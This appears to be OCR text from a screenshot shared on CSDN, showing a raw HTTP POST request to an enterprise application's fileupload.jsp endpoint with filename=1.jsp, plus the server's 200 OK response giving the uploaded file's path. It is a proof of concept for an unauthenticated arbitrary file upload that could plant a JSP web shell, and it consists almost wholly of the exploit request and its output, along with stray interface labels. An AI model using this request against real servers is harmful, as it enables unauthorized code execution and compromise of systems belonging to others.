 Request
数据包扫描
热加载
构造请求
1 POST /entsoft_en/entereditor/jsp/fileupload.jsp?filename=1.jsp HTTP/1.1
2 Host ? : :6060
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6 Accept-Encoding: gzip, deflate
7
8 123
Responses
36bytes / 414ms
美化
渲染
请输入定位响应
详
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet/3.0; JBossAS-6
4 Set-Cookie: JSESSIONID=E816651B3157C970AA6113DACD8F04AF; Path=/entsoft_en
5 X-UA-Compatible: IE=EmulateIE7
6 Content-Type: text/html; charset=utf-8
7 Date: Fri, 10 Nov 2023 11:17:55 GMT
8 Connection: close
9 Content-Length: 36
10
11
12
13
14 /enterdoc/uploadfile/1.jsp
15
16
CSDN @OidBoy_G